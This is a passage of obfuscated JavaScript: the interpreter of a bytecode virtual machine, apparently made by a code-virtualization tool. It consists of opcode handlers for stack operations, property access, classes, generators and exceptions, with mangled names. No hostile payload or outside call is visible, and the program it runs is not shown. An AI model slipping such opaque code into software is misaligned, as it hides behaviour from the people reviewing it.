vmm&&(vmm[Cp]=CT);CG&&(vmm[Cp]=CT);Cb(CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=y(CT),CG=Cp&&Cp['a'],Cn=Cp&&Cp['s'],Cw=Cp&&Cp['g'],y0=Cp&&Cp['m'],y1=CN,y2=Cp&&Cp['ni']!==undefined?Cp['c'][Cp['ni']]:undefined,y3=Cp&&Cp['p']||0x0,y4=Cp&&Cp['st'],y5=CG?Cd:undefined,y6,y7=y4?function(y8){return y8===vmm?[undefined,![]]:[l,!![]];}:function(y8){return[l,!![]];};if(Cw)y6=function(){let y8=h(arguments),[y9,yC]=y7(this);if(yC)return X['call'](this,CT,y8,y1,y6,undefined,y9);return X(CT,y8,y1,y6,undefined,y9);};else Cn?y6=CG?async function(){return await U(CT,h(arguments),y1,y6,undefined,undefined,y5);}:async function(){let y8=h(arguments),y9=new.target!==undefined?new.target:vmf_605e5e['_$luXQg6'],[yC,yy]=y7(this);if(yy)return await U['call'](this,CT,y8,y1,y6,y9,undefined,yC);return await U(CT,y8,y1,y6,y9,undefined,yC);}:y6=CG?function(){return E(CT,h(arguments),y1,y6,undefined,y5);}:function(){let y8=h(arguments),y9=new.target!==undefined?new.target:vmf_605e5e['_$luXQg6'],[yC,yy]=y7(this);if(yy)return E['call'](this,CT,y8,y1,y6,y9,yC);return E(CT,y8,y1,y6,y9,yC);};y2&&I(y6,'name',{'value':y2,'writable':![],'enumerable':![],'configurable':!![]});I(y6,'length',{'value':y3,'writable':![],'enumerable':![],'configurable':!![]});(y0&&!Cw||CG)&&I(y6,'prototype',{'value':undefined,'writable':![],'enumerable':![],'configurable':![]});(CG||y0||Cn||Cw)&&I(y6,'_$ahj2pH',{'value':!![],'writable':![],'enumerable':![],'configurable':![]});Cb(y6),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=C3[Cv];CT===null||CT===undefined?Cb(undefined):Cb(CT[Cp]);C2++;break;}},function(Cv){while(!![]){let Cp=CP(),CG=Ci();if(Cp===null){vmc(CG['prototype'],null),vmc(CG,Function['prototype']),CG['_$JAek4V']=null,C2++;break;}let Cn=![];try{let Cw=vmh(Cp['prototype']),y0=Cp['apply'](Cw,[]);y0!==undefined&&y0!==Cw&&(Cn=!![]);}catch(y1){y1 instanceof TypeError&&(y1['message']['includes']('\x27new\x27')||y1['message']['includes']('constructor')||y1['message']['includes']('Illegal\x20constructor'))&&(Cn=!![]);}if(Cn){let y2=CG,y3=vmf_605e5e,y4='_$luXQg6',y5='_$fdBKbG',y6='_$ay15Pk';function CT(...y7){let y8=vmh(Cp['prototype']);y3[y6]={'parent':Cp,'newTarget':new.target||CT},y3[y5]=new.target||CT;let y9=y4 in y3;if(!y9)y3[y4]=new.target;try{let yC=y2['apply'](y8,y7);yC!==undefined&&typeof yC==='object'&&(y8=yC);}finally{delete y3[y6],delete y3[y5];if(!y9)delete y3[y4];}return y8;}CT['prototype']=vmh(Cp['prototype']),CT['prototype']['constructor']=CT,vmc(CT,Cp),vmP(y2)['forEach'](function(y7){y7!=='prototype'&&y7!=='length'&&y7!=='name'&&I(CT,y7,vmb(y2,y7));});y2['prototype']&&(vmP(y2['prototype'])['forEach'](function(y7){y7!=='constructor'&&I(CT['prototype'],y7,vmb(y2['prototype'],y7));}),vmi(y2['prototype'])['forEach'](function(y7){I(CT['prototype'],y7,vmb(y2['prototype'],y7));}));CP(),Cb(CT),CT['_$JAek4V']=Cp,C2++;break;}vmc(CG['prototype'],Cp['prototype']),vmc(CG,Cp),CG['_$JAek4V']=Cp,C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp*CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=Ci(),CG=C3[Cv];vmt(Cp,CG,{'value':CT,'writable':!![],'enumerable':![],'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){v[Cv]=CP(),C2++;break;}},function(Cv){while(!![]){let CT=CP();Cb(import(CT)),C2++;break;}},function(Cv){while(!![]){Cb(v[Cv]),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=Ci();if(Array['isArray'](CT))Array['prototype']['push']['apply'](Cp,CT);else for(let CG of CT){Cp['push'](CG);}C2++;break;}},function(Cv){while(!![]){let CT=CP();CP();let Cp=Ci(),CG=C3[Cv],Cn=S();!Cn['has'](CG)&&Cn['set'](CG,new WeakMap());let Cw=Cn['get'](CG);Cw['set'](Cp,CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp>CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=C3[Cv],CG=S(),Cn='get_'+Cp,Cw=CG['get'](Cn);if(Cw&&Cw['has'](CT)){let y3=Cw['get'](CT);Cb(y3['call'](CT)),C2++;break;}let y0='_$nZ9fNl'+'get_'+Cp['substring'](0x1)+'_$MW8z6c';if(CT['constructor']&&y0 in CT['constructor']){let y4=CT['constructor'][y0];Cb(y4['call'](CT)),C2++;break;}let y1=CG['get'](Cp);if(y1&&y1['has'](CT)){Cb(y1['get'](CT)),C2++;break;}let y2=F(Cp);if(y2 in CT){Cb(CT[y2]),C2++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Cp+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=C3[Cv],Cn=S(),Cw='set_'+CG,y0=Cn['get'](Cw);if(y0&&y0['has'](Cp)){let y4=y0['get'](Cp);y4['call'](Cp,CT),Cb(CT),C2++;break;}let y1='_$nZ9fNl'+'set_'+CG['substring'](0x1)+'_$MW8z6c';if(Cp['constructor']&&y1 in Cp['constructor']){let y5=Cp['constructor'][y1];y5['call'](Cp,CT),Cb(CT),C2++;break;}let y2=Cn['get'](CG);if(y2&&y2['has'](Cp)){y2['set'](Cp,CT),Cb(CT),C2++;break;}let y3=F(CG);if(y3 in Cp){Cp[y3]=CT,Cb(CT),C2++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+CG+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=CP();if(CG===null||CG===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Cp)+'\x27\x20of\x20'+CG);W(CG,Cp,CT,CO),Cb(CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=C3[Cv],CG=![],Cn=r();if(Cn){let Cw=Cn['get'](Cp);CG=Cw&&Cw['has'](CT);}Cb(CG),C2++;break;}},function(Cv){while(!![]){let CT=C1[Cv]+0x1;C1[Cv]=CT,Cb(CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CT['next']();Cb(Promise['resolve'](Cp)),C2++;break;}},function(Cv){while(!![]){let CT=CP();Cb(typeof CT==='bigint'?CT-0x1n:+CT-0x1),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp={['_$8UuVi0']:vmh(null),['_$vDmtYF']:vmh(null),['_$p0vGmQ']:vmh(null),['_$ngEfik']:CT};CN=Cp,C2++;break;}}];CO=CH,Cz=CQ,CB=CA,CV=Co,Cs=Ck,Cd=Cf,CM=CY,CN=Cr,CU[CE[Ca]](Cj),Cr=CN,Ck=Cs;if(CZ)return CZ=![],Ce;}break;}catch(Cv){if(CC['length']>0x0){let CT=CC[CC['length']-0x1];C0=CT['_$svbn5t'];if(CT['_$7EKtvd']!==undefined)Cb(Cv),C2=CT['_$7EKtvd'],CT['_$7EKtvd']=undefined,CT['_$ENxyEA']===undefined&&CC['pop']();else CT['_$ENxyEA']!==undefined?(C2=CT['_$ENxyEA'],CT['_$83hHyF']=Cv):(C2=CT['_$K5hf66'],CC['pop']());continue;}throw Cv;}}return C0>0x0?CP():Ck?n:undefined;}function*N(j,v,T,p,G,n){let w=[],C0=0x0,C1=new Array((j['p']||0x0)+(j['l']||0x0)),C2=0x0,C3=j['c'],C4=j['i'],C5=j['j']||{},C6=j['x']||{},C7=C4['length']>>0x1,C8=CX=>CX<<0x1,C9=CX=>(CX<<0x1)+0x1,CC=[],Cy=null,Cx={['_$ch3rpO']:![],['_$mQHV8r']:undefined},Cl={['_$VugH5f']:![],['_$WDChOR']:0x0},CD={['_$q7MEqX']:![],['_$Xp5SlQ']:0x0},Cu=j['o']||x,CH=!!j['st'],CQ=!!j['sp'],CA=!!j['dc'],Co=!!j['nte'],Cf=n,Cm=!!j['a'];!CH&&!Cm&&(n===undefined||n===null)&&(n=vmm);var CI=0x0,Cq=null,Ct=null;let Ch=j['seKey'],Cb,CP,Ci,Cc,CL,CW;if(Ch!==undefined){let CX=CJ=>typeof CJ==='number'&&Number['isFinite'](CJ)&&Number['isInteger'](CJ)&&CJ>=-0x80000000&&CJ<=0x7fffffff&&!Object['is'](CJ,-0x0)?CJ^Ch|0x0:CJ;Cb=CJ=>{w[C0++]=CX(CJ);},CP=()=>CX(w[--C0]),Ci=()=>CX(w[C0-0x1]),Cc=CJ=>{w[C0-0x1]=CX(CJ);},CL=CJ=>CX(w[C0-CJ]),CW=(CJ,CR)=>{w[C0-CJ]=CX(CR);};}else Cb=CJ=>{w[C0++]=CJ;},CP=()=>w[--C0],Ci=()=>w[C0-0x1],Cc=CJ=>{w[C0-0x1]=CJ;},CL=CJ=>w[C0-CJ],CW=(CJ,CR)=>{w[C0-CJ]=CR;};let CS=CJ=>CJ,Cr={['_$ngEfik']:T,['_$8UuVi0']:vmh(null)};if(v)for(let CJ=0x0;CJ<Math['min'](v['length'],j['p']||0x0);CJ++){C1[CJ]=v[CJ];}let CY=CH&&v?h(v):null,CF=null,Ck=![];Co&&(!Cr['_$p0vGmQ']&&(Cr['_$p0vGmQ']=vmh(null)),Cr['_$p0vGmQ']['__this__']=!![]);Y(j,Cr,p);while(C2<C7){try{while(C2<C7){let CR=C4[C8(C2)],Ca=CR,Cg=Cu[Ca],CK=C4[C9(C2)],Cj=CK===null?undefined:CK;if(Ca===f){let Cv=CP(),CT=yield{['_$XEHFgt']:D,['_$l4dV8q']:Cv};Cb(CT),C2++;continue;}if(Ca===A){let Cp=CP(),CG=yield{['_$XEHFgt']:u,['_$l4dV8q']:Cp};if(CG&&typeof CG==='object'&&CG['_$XEHFgt']===Q){let Cn=CG['_$l4dV8q'];if(CC['length']>0x0){let Cw=CC[CC['length']-0x1];if(Cw['_$ENxyEA']!==undefined){Cx['_$ch3rpO']=!![],Cx['_$mQHV8r']=Cn,C2=Cw['_$ENxyEA'];continue;}}return Cn;}Cb(CG),C2++;continue;}if(Ca===o){let y0=CP(),y1=yield{['_$XEHFgt']:H,['_$l4dV8q']:y0};Cb(y1),C2++;continue;}if(typeof CU==='undefined')var CZ=![],Ce,CO=![],Cz=![],CB=![],CV=![],Cs=![],Cd=undefined,CM=null,CN=null,CE={0x0:0x64,0x1:0x65,0x2:0x4a,0x3:0x10,0x4:0x12,0x5:0x70,0x6:0x3,0x7:0x5f,0x8:0x86,0x9:0x84,0xa:0x2c,0xb:0xb,0xc:0x82,0xd:0x49,0xe:0x53,0xf:0x39,0x10:0x15,0x11:0x90,0x12:0x4,0x13:0x6d,0x14:0x68,0x15:0x78,0x16:0x2d,0x17:0x36,0x18:0x31,0x19:0x25,0x1a:0x5,0x1b:0x4b,0x1c:0x63,0x20:0x54,0x28:0x52,0x29:0x7a,0x2a:0x14,0x2b:0x32,0x2c:0x79,0x2d:0x4d,0x2e:0x89,0x2f:0xe,0x32:0x2,0x33:0x3b,0x34:0x29,0x35:0x5d,0x36:0x58,0x37:0x1d,0x38:0x40,0x39:0x44,0x3a:0x66,0x3b:0x34,0x3c:0x2f,0x3d:0x38,0x3e:0x42,0x3f:0xd,0x40:0x27,0x46:0x3a,0x47:0x57,0x48:0x8,0x49:0x8c,0x4a:0x6b,0x4b:0x21,0x4c:0x7e,0x4d:0x3d,0x4e:0x80,0x4f:0x71,0x51:0x2e,0x52:0x61,0x5a:0x67,0x5b:0x6c,0x5d:0x11,0x5e:0x87,0x5f:0x9,0x64:0x7f,0x68:0x3c,0x69:0x26,0x6a:0x85,0x6e:0x73,0x6f:0x60,0x70:0x48,0x7b:0x3f,0x7c:0x2a,0x7f:0x43,0x80:0x1b,0x81:0x74,0x82:0x8f,0x83:0x59,0x84:0x18,0x8c:0x35,0x8d:0x81,0x8e:0x16,0x8f:0x28,0x90:0x13,0x91:0x47,0x92:0xf,0x93:0x83,0x94:0x37,0x95:0x1f,0x96:0x8a,0x97:0x8b,0x98:0x56,0x99:0x8d,0x9a:0x20,0x9b:0x5b,0x9c:0x88,0x9d:0x69,0x9e:0x7b,0xa0:0x62,0xa1:0x0,0xa2:0x51,0xa3:0x30,0xa4:0x6f,0xa5:0x17,0xa6:0x23,0xa7:0x1e,0xa8:0x76,0xa9:0x1,0xb4:0x24,0xb5:0x1c,0xb6:0x1a,0xb7:0x6a,0xb8:0x72,0xb9:0xc,0xc8:0x46,0xc9:0xa,0xca:0x77,0xd2:0x91,0xd3:0x5e,0xd4:0x22,0xd5:0x5a,0xd6:0x33,0xd7:0x4e,0xd8:0x4c,0xd9:0x45,0xda:0x50,0xdb:0x55,0xdc:0x7,0xfa:0x3e,0xfb:0x19,0xfc:0x7d,0xfd:0x6e,0xfe:0x75,0xff:0x7c,0x100:0x6,0x101:0x5c,0x102:0x41,0x103:0x2b,0x104:0x8e,0x105:0x4f},CU=[function(y2){while(!![]){if(CF===null){if(CO||!Cz){CF=[];let y3=CM||v;if(y3)for(let y4=0x0;y4<y3['length'];y4++){CF[y4]=y3[y4];}if(CO){let y5=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};vmt(CF,'callee',{'get':y5,'set':y5,'enumerable':![],'configurable':![]});}else vmt(CF,'callee',{'value':p,'writable':!![],'enumerable':![],'configurable':!![]});}else{let y6=v?v['length']:0x0,y7={},y8=function(yx){return typeof yx==='string'?parseInt(yx,0xa):NaN;},y9=function(yx){return!isNaN(yx)&&yx>=0x0;},yC=function(yx){return yx<v['length']?v[yx]:y7[yx];},yy=function(yx){return yx<v['length']?yx in v:yx in y7;};CF=new Proxy([],{'get':function(yx,yl,yD){if(yl==='length')return y6;if(yl==='callee')return p;if(yl===Symbol['iterator'])return function(){let yQ=0x0;return{'next':function(){if(yQ<y6)return{'value':yC(yQ++),'done':![]};return{'done':!![]};}};};let yu=y8(yl);if(y9(yu))return yC(yu);if(yl==='hasOwnProperty')return function(yQ){if(yQ==='length'||yQ==='callee')return!![];let yA=y8(yQ);return y9(yA)&&yA<y6&&yy(yA);};let yH=Array['prototype'][yl];if(typeof yH==='function')return function(){let yQ=[];for(let yA=0x0;yA<y6;yA++)yQ[yA]=yC(yA);return yH['apply'](yQ,arguments);};return undefined;},'set':function(yx,yl,yD){if(yl==='length')return y6=yD,!![];let yu=y8(yl);if(y9(yu)){if(yu<v['length'])v[yu]=yD;else y7[yu]=yD;if(yu>=y6)y6=yu+0x1;return!![];}return!![];},'has':function(yx,yl){if(yl==='length'||yl==='callee')return!![];let yD=y8(yl);if(y9(yD)&&yD<y6)return yy(yD);return yl in Array['prototype'];},'deleteProperty':function(yx,yl){let yD=y8(yl);if(y9(yD)){if(yD<v['length'])delete v[yD];else delete y7[yD];}return!![];},'getOwnPropertyDescriptor':function(yx,yl){if(yl==='callee')return{'value':p,'writable':!![],'enumerable':![],'configurable':!![]};if(yl==='length')return{'value':y6,'writable':!![],'enumerable':![],'configurable':!![]};let yD=y8(yl);if(y9(yD)&&yD<y6&&yy(yD))return{'value':yC(yD),'writable':!![],'enumerable':!![],'configurable':!![]};return undefined;},'ownKeys':function(yx){let yl=[];for(let yD=0x0;yD<y6;yD++)if(yy(yD))yl['push'](String(yD));return yl['push']('length','callee'),yl;}});}}Cb(CF),C2++;break;}},function(y2){while(!![]){let y3=CP();Cb(Symbol['keyFor'](y3)),C2++;break;}},function(y2){while(!![]){C2=CS(C5[C2]);break;}},function(y2){while(!![]){Cb(C1[y2]),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4**y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4>>>y3),C2++;break;}},function(y2){while(!![]){let y3=y2&0xffff,y4=y2>>>0x10;Cb(C1[y3]<C3[y4]),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=C3[y2];if(CO&&!(y4 in vmm)&&!(y4 in vmf_605e5e))throw new ReferenceError(y4+'\x20is\x20not\x20defined');vmf_605e5e[y4]=y3,vmm[y4]=y3,Cb(y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();if(y4===null||y4===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(y3)+'\x27\x20of\x20'+y4);Cb(y4[y3]),C2++;break;}},function(y2){while(!![]){let y3=Ci();y3['length']++,C2++;break;}},function(y2){while(!![]){C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4-y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=Ci();vmt(y5,y4,{'set':y3,'enumerable':![],'configurable':!![]}),C2++;break;}},function(y2){while(!![]){let y3=CS(C5[C2]);if(CC['length']>0x0){let y4=CC[CC['length']-0x1];if(y4['_$ENxyEA']!==undefined&&y3>=y4['_$K5hf66']){Cl['_$VugH5f']=!![],Cl['_$WDChOR']=y3,C2=y4['_$ENxyEA'];break;}}C2=y3;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4>=y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci(),y5=C3[y2],y6=b(y4);vmt(y6,y5,{'set':y3,'enumerable':y6===y4,'configurable':!![]}),C2++;break;}},function(y2){while(!![]){CP(),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4={'value':y3};m['add'](y4),Cb(y4),C2++;break;}},function(y2){while(!![]){let y3=CP();Cb(y3),Cb(y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci(),y5=C3[y2];vmt(y4['prototype'],y5,{'value':y3,'writable':!![],'enumerable':![],'configurable':!![]}),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4===y3),C2++;break;}},function(y2){while(!![]){let y3=CP();Cb(typeof y3==='bigint'?y3+0x1n:+y3+0x1),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=vmf_605e5e['_$sHk02G'],y6=y5?vmL(y5):P(y4),y7=i(y6,y3),y8;if(y7['desc']&&y7['desc']['get'])y8=y7['desc']['get']['call'](y4),Cb(y8);else{if(y7['desc']&&y7['desc']['set']&&!('value'in y7['desc']))Cb(undefined);else{y8=y7['proto']?y7['proto'][y3]:y6[y3];if(typeof y8==='function'){let y9=y7['proto']||y6,yC=y8['bind'](y4),yy=y8['constructor']&&y8['constructor']['name'],yx=yy==='GeneratorFunction'||yy==='AsyncFunction'||yy==='AsyncGeneratorFunction';!yx&&(!vmf_605e5e['_$NxeDpr']&&(vmf_605e5e['_$NxeDpr']=new WeakMap()),vmf_605e5e['_$NxeDpr']['set'](yC,y9)),Cb(yC);}else Cb(y8);}}C2++;break;}},function(y2){while(!![]){Cb(vmI[y2]),C2++;break;}},function(y2){while(!![]){let y3=CP();Cb(t(y3)),C2++;break;}},function(y2){while(!![]){C1[y2]=C1[y2]-0x1,C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=Ci(),y6=b(y5);vmt(y6,y4,{'get':y3,'enumerable':y6===y5,'configurable':!![]}),C2++;break;}},function(y2){while(!![]){let y3=CP();Cb(!!y3['done']),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=Ci();vmt(y5,y4,{'value':y3,'writable':!![],'enumerable':![],'configurable':!![]}),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=CP();if(typeof y4!=='function')throw new TypeError(y4+'\x20is\x20not\x20a\x20function');let y6=vmf_605e5e['_$NxeDpr'],y7=y6&&y6['get'](y4),y8=vmf_605e5e['_$sHk02G'];y7&&(vmf_605e5e['_$RX1fIh']=!![],vmf_605e5e['_$sHk02G']=y7);try{let y9=y4['apply'](y5,q(CP,y3));Cb(y9);}finally{y7&&(vmf_605e5e['_$RX1fIh']=![],vmf_605e5e['_$sHk02G']=y8);}C2++;break;}},function(y2){while(!![]){if(y2===-0x1)Cb(Symbol());else{let y3=CP();Cb(Symbol(y3));}C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci(),y5=C3[y2];vmt(y4,y5,{'set':y3,'enumerable':![],'configurable':!![]}),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=C3[y2],y6=null,y7=r();if(y7){let yC=y7['get'](y5);yC&&yC['has'](y4)&&(y6=yC['get'](y4));}if(y6===null){let yy=k(y5);yy in y4&&(y6=y4[yy]);}if(y6===null)throw new TypeError('Cannot\x20read\x20private\x20member\x20'+y5+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');if(typeof y6!=='function')throw new TypeError(y5+'\x20is\x20not\x20a\x20function');let y8=q(CP,y3),y9=y6['apply'](y4,y8);Cb(y9),C2++;break;}},function(y2){while(!![]){let y3=C3[y2],y4;if(vmf_605e5e['_$rcrHjl']&&y3 in vmf_605e5e['_$rcrHjl'])throw new ReferenceError('Cannot\x20access\x20\x27'+y3+'\x27\x20before\x20initialization');if(y3 in vmf_605e5e)y4=vmf_605e5e[y3];else{if(y3 in vmm)y4=vmm[y3];else throw new ReferenceError(y3+'\x20is\x20not\x20defined');}Cb(y4),C2++;break;}},function(y2){while(!![]){let y3=C3[y2],y4=CP(),y5=CN,y6=![];while(y5){if(y5['_$p0vGmQ']&&y3 in y5['_$p0vGmQ'])throw new ReferenceError('Cannot\x20access\x20\x27'+y3+'\x27\x20before\x20initialization');if(y5['_$8UuVi0']&&y3 in y5['_$8UuVi0']){if(y5['_$fmGPVV']&&y3 in y5['_$fmGPVV']){if(CO)throw new TypeError('Assignment\x20to\x20constant\x20variable.');y6=!![];break;}if(y5['_$vDmtYF']&&y3 in y5['_$vDmtYF'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');y5['_$8UuVi0'][y3]=y4,y6=!![];break;}y5=y5['_$ngEfik'];}if(!y6){if(y3 in vmf_605e5e)vmf_605e5e[y3]=y4;else y3 in vmm?vmm[y3]=y4:vmm[y3]=y4;}C2++;break;}},function(y2){while(!![]){Cb(vmq[y2]),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=Ci();vmt(y5['prototype'],y4,{'value':y3,'writable':!![],'enumerable':![],'configurable':!![]}),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4>>y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=q(CP,y3),y5=CP();if(y2===0x1){Cb(y4),C2++;break;}if(vmf_605e5e['_$pe4CE0']){C2++;break;}let y6=vmf_605e5e['_$ay15Pk'];if(y6){let y7=y6['parent'],y8=y6['newTarget'],y9=Reflect['construct'](y7,y4,y8);n&&n!==y9&&vmP(n)['forEach'](function(yC){!(yC in y9)&&(y9[yC]=n[yC]);});n=y9,Cs=!![];CV&&(c(CN,'__this__'),CN['_$8UuVi0']['__this__']=n);C2++;break;}if(typeof y5!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');vmf_605e5e['_$luXQg6']=G;try{let yC=y5['apply'](n,y4);yC!==undefined&&yC!==n&&typeof yC==='object'&&(n&&Object['assign'](yC,n),n=yC),Cs=!![],CV&&(c(CN,'__this__'),CN['_$8UuVi0']['__this__']=n);}catch(yy){if(yy instanceof TypeError&&(yy['message']['includes']('\x27new\x27')||yy['message']['includes']('constructor'))){let yx=Reflect['construct'](y5,y4,G);yx!==n&&n&&Object['assign'](yx,n),n=yx,Cs=!![],CV&&(c(CN,'__this__'),CN['_$8UuVi0']['__this__']=n);}else throw yy;}finally{delete vmf_605e5e['_$luXQg6'];}C2++;break;}},function(y2){while(!![]){let y3=CS(C5[C2]);if(CC['length']>0x0){let y4=CC[CC['length']-0x1];if(y4['_$ENxyEA']!==undefined&&y3>=y4['_$K5hf66']){CD['_$q7MEqX']=!![],CD['_$Xp5SlQ']=y3,C2=y4['_$ENxyEA'];break;}}C2=y3;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=CP(),y6=P(y5),y7=i(y6,y4);y7['desc']&&y7['desc']['set']?y7['desc']['set']['call'](y5,y3):y5[y4]=y3;Cb(y3),C2++;break;}},function(y2){while(!![]){!CP()?C2=CS(C5[C2]):C2++;break;}},function(y2){while(!![]){let y3=CP();y3&&typeof y3['return']==='function'&&y3['return']();C2++;break;}},function(y2){while(!![]){C1[y2]=CP(),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4+y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4^y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci();y3!==null&&y3!==undefined&&Object['assign'](y4,y3);C2++;break;}},function(y2){while(!![]){let y3=CP();if(y2>=0x0){let y4=C3[y2];CN['_$8UuVi0'][y4]=y3;}C2++;break;}},function(y2){while(!![]){CP(),Cb(undefined),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4<<y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4!==y3),C2++;break;}},function(y2){while(!![]){CN&&CN['_$ngEfik']&&(CN=CN['_$ngEfik']);C2++;break;}},function(y2){while(!![]){CC['pop'](),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=y2,y6=function(y7,y8){let y9=function(){if(y7){y8&&(vmf_605e5e['_$fdBKbG']=y9);let yC='_$luXQg6'in vmf_605e5e;!yC&&(vmf_605e5e['_$luXQg6']=new.target);try{return y7['apply'](this,h(arguments));}finally{y8&&delete vmf_605e5e['_$fdBKbG'],!yC&&delete vmf_605e5e['_$luXQg6'];}}};return y9;}(y4,y5);y3&&vmt(y6,'name',{'value':y3,'configurable':!![]});Cb(y6),C2++;break;}},function(y2){while(!![]){Cb(~CP()),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci(),y5=C3[y2];vmt(y4,y5,{'get':y3,'enumerable':![],'configurable':!![]}),C2++;break;}},function(y2){while(!![]){if(CC['length']>0x0){let y3=CC[CC['length']-0x1];y3['_$ENxyEA']===C2&&(y3['_$83hHyF']!==undefined&&(Cy=y3['_$83hHyF']),CC['pop']());}C2++;break;}},function(y2){while(!![]){Cb(-CP()),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=C3[y2];if(y3===null||y3===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(y4)+'\x27\x20of\x20'+y3);Cb(y3[y4]),C2++;break;}},function(y2){while(!![]){CP()?C2=CS(C5[C2]):C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=q(CP,y3),y5=CP();if(typeof y5!=='function')throw new TypeError(y5+'\x20is\x20not\x20a\x20constructor');if(y5['_$ahj2pH'])throw new TypeError((y5['name']||'(intermediate\x20value)')+'\x20is\x20not\x20a\x20constructor');let y6=vmf_605e5e['_$sHk02G'];vmf_605e5e['_$sHk02G']=undefined;let y7;try{y7=Reflect['construct'](y5,y4);}finally{vmf_605e5e['_$sHk02G']=y6;}Cb(y7),C2++;break;}},function(y2){while(!![]){Cb({}),C2++;break;}},function(y2){while(!![]){C1[y2]=C1[y2]+0x1,C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=y3['next']();Cb(y4),C2++;break;}},function(y2){while(!![]){if(CC['length']>0x0){let y3=CC[CC['length']-0x1];if(y3['_$ENxyEA']!==undefined){Cx['_$ch3rpO']=!![],Cx['_$mQHV8r']=CP(),C2=y3['_$ENxyEA'];break;}}Cx['_$ch3rpO']&&(Cx['_$ch3rpO']=![],Cx['_$mQHV8r']=undefined);CZ=!![],Ce=CP();return;break;}},function(y2){while(!![]){let y3=y2&0xffff,y4=y2>>>0x10,y5=CP(),y6=q(CP,y5),y7=C1[y3],y8=C3[y4],y9=y7[y8];Cb(y9['apply'](y7,y6)),C2++;break;}},function(y2){while(!![]){if(Cx['_$ch3rpO']){let y3=Cx['_$mQHV8r'];Cx['_$ch3rpO']=![],Cx['_$mQHV8r']=undefined,CZ=!![],Ce=y3;return;}if(Cl['_$VugH5f']){let y4=Cl['_$WDChOR'];Cl['_$VugH5f']=![],Cl['_$WDChOR']=0x0,C2=y4;break;}if(CD['_$q7MEqX']){let y5=CD['_$Xp5SlQ'];CD['_$q7MEqX']=![],CD['_$Xp5SlQ']=0x0,C2=y5;break;}if(Cy!==null){let y6=Cy;Cy=null;throw y6;}C2++;break;}},function(y2){while(!![]){let y3=CP();if(y3==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+y3);let y4=y3[Symbol['iterator']];if(typeof y4!=='function')throw new TypeError('Object\x20is\x20not\x20iterable');Cb(y4['call'](y3)),C2++;break;}},function(y2){while(!![]){throw CP();break;}},function(y2){while(!![]){let y3=C3[y2],y4=CP();c(CN,y3),CN['_$8UuVi0'][y3]=y4;!CN['_$vDmtYF']&&(CN['_$vDmtYF']={});CN['_$vDmtYF'][y3]=!![],C2++;break;}},function(y2){while(!![]){debugger;C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci(),y5=C3[y2],y6=b(y4);vmt(y6,y5,{'get':y3,'enumerable':y6===y4,'configurable':!![]}),C2++;break;}},function(y2){while(!![]){let y3=C3[y2];y3 in vmf_605e5e?Cb(typeof vmf_605e5e[y3]):Cb(typeof 